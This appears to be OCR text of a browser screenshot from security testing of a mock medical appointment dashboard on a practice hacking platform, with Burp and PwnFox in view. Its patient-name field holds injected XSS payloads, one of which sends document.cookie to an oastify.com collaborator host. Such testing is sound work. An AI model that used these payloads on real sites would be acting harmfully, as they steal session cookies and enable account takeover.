 Firefox File Edit View History Bookmarks Tools Window Help Fri 24 Mar 10:03
FirstBloodHackers Management FirstBloodHackers Management
https://de956f5487c5-bongo.a.firstbloodhackers.com/drpanel/index.php# PwnFox-red Search
Burp
Welcome to FirstBlood Management
Dashboard
APPOINTMENT MANAGEMENT
Cancelled Appointments
PATIENT MANAGEMENT
Search Patient 11
Dashboard
Securely Sign out
New Appointments
9
Cancelled
2
Unique Patients
11
[Today] DoctorFeed Activity
New appointment from John Smith
(click to see contact info)
New appointment from Jane Hugo
(click to see contact info)
New appointment from Melissa White
(click to see contact info)
New appointment from Tes test
(click to see contact info)
New appointment from Martin Test
(click to see contact info)
New appointment from <marquee onstart=confirm`XSS`> test
(click to see contact info)
New appointment from <svg/onload=alert('XSS')> t
(click to see contact info)
New appointment from ">"<svg onx() onload=fetch('https://u3ybw6np7s2ytbxbe5zc3cudp4vvjm7b.oastify.com/?c='
document.cookie) test
(click to see contact info)
New appointment from <marquee onstart=confirm`XSS`> 1
(click to see contact info)
Today's Missed Appointments
Sean zseano
A call is required for this patient.
Search Patients
You can search for partial names, such as Sean or Sea
Patient Name: Sean
Name: Sean zseano
Address: 53 Barkly Rd, Leeds, LS11 7ER
Telephone: 01394 389182
DOB: 13/03/37
Name: Sean zseano
Address: 53 Barkly Rd, Leeds, LS11 7ER
Telephone: 01394 389182
DOB: 13/03/37
Close Search
MAR
24
tv